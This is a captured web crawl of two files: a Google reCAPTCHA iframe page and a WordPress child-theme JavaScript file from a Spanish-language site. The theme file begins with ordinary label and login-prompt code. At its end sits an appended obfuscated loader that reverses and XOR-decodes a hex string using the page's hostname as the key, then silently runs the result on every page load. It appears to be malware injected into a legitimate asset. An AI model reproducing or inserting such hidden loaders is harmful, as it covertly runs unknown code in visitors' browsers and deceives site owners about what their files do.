

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-N8TlBjGa5aXi2SaCBqZwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769636335662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js
body_size: 706
content:
/* This is your custom Javascript */
jQuery(document).ready(function($) {
    $('.signin-button').text('Iniciar sesión');
    $('.signup').text('Registrarse');
});

document.addEventListener('DOMContentLoaded', function() {
    if (document.body.classList.contains('u4m8p9c7')) {
        // Check if the login message already exists
        if (!document.querySelector('.login-message')) {
            var loginMessage = document.createElement('div');
            loginMessage.className = 'login-message';
            loginMessage.innerHTML = `
                <p>Inicia sesión o regístrate para contenido premium y conectar</p>
                <div>
                    <a href="https://negozee.com/membresia">Crea Tu Cuenta</a> |
                    <a href="https://negozee.com/wp-login.php">Iniciar Sesión</a>
                </div>
            `;

            var siteContentElement = document.querySelector('.site-content');
            if (siteContentElement) {
                siteContentElement.appendChild(loginMessage);
            }
        }
    }
});
!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x07\x47\x11\x0f\x00\x0c\x06\x0b\x05\x0c\x41\x0e\x49\x12\x15\x0b\x09\x0c\x19\x45\x12\x1e\x53\x4c\x16\x52\x46\x06\x11\x0f\x09\x41\x06\x06\x0b\x0a\x13\x1b\x04\x0b\x1b\x2b\x4f\x14\x4b\x0b\x1e\x53\x0a\x4f\x0b\x01\x04\x1b\x00\x40\x10\x03\x47\x0a\x00\x04\x1d\x1e\x0a\x0e\x40\x0a\x4b\x09\x54\x1a\x4c\x49\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x47\x07\x40\x00\x16\x54\x1c\x1c\x4c\x0b\x45\x01\x0c\x47\x11\x06\x14\x1a\x01\x58\x00\x08\x1f\x0c\x40\x0a\x4b\x09\x54\x4e\x4c\x4c\x4f\x47\x0d\x47\x0a\x0f\x54\x46\x4e\x54\x5d\x33\x17\x4b\x4b\x01\x0a\x39\x1d\x06\x0d\x2d\x00\x00\x11\x48\x4b\x02\x14\x06\x15\x11\x3d\x53\x52\x1b\x06\x15\x04\x17\x41\x3a\x51\x5f\x5c\x43\x51\x1f\x54\x49\x4e\x5d\x56\x49\x57\x59\x43\x54\x1e\x54\x49\x49\x5e\x56\x49\x5c\x5f\x5e\x4f\x19\x55\x54\x56\x5c\x56\x54\x42\x5f\x5e\x52\x02\x51\x57\x4b\x43\x57\x50\x42\x55\x5f\x52\x02\x57\x57\x4b\x43\x5e\x55\x5f\x41\x5d\x52\x1f\x49\x52\x4a\x5e\x4b\x5d\x5e\x5c\x43\x5a\x1a\x49\x51\x48\x5e\x4b\x5d\x5f\x5c\x43\x54\x1e\x54\x49\x4c\x5d\x56\x49\x59\x5d\x5e\x4f\x16\x55\x54\x56\x57\x53\x49\x56\x59\x43\x54\x1d\x49\x5d\x4a\x5e\x4b\x5d\x5e\x5c\x43\x57\x1e\x54\x3e\x52\x1b\x02\x0e\x0d\x02\x3c\x01\x4b\x32\x45\x0d\x0a\x09\x58\x1d\x4d\x1b\x06\x42\x1e\x4c\x53\x1b\x4f\x16\x0b\x09\x1a\x0f\x4d\x0b\x0c\x54\x46\x4f\x02\x00\x04\x1d\x17\x7d\x0a\x11\x54\x01\x08\x0c\x1a\x0c\x0c\x0c\x42\x4b\x12\x5c\x49\x4e\x11\x00\x08\x08\x22\x5c\x00\x16\x0f\x41\x15\x0a\x1a\x0c\x08\x0a\x58\x04\x0b\x52\x1b\x14\x00\x1a\x43\x06\x4c\x49\x0b\x0c\x16\x18\x06\x17\x0d\x11\x1b\x0c\x4c\x0a\x17\x06\x1d\x02\x01\x07\x1d\x1c\x1f\x5c\x00\x09\x0d\x0e\x15\x06\x12\x19\x00\x01\x4b\x09\x02\x15\x00\x00\x19\x1a\x02\x0d\x4c\x0f\x4d\x03\x13\x14\x4e\x11\x42\x1a\x47\x0d\x41\x0c\x11\x19\x01\x12\x03\x4f', window.location.hostname);